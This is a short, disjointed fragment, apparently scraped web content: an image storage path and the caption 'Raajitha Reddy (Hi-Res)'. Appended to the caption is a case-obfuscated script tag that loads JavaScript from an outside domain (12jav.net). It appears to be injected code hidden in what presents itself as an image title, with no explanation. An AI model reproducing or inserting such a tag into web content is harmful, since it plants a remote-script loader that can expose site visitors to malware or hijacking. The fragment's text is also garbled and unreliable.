 Raajitha Reddy (Hi-Res)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>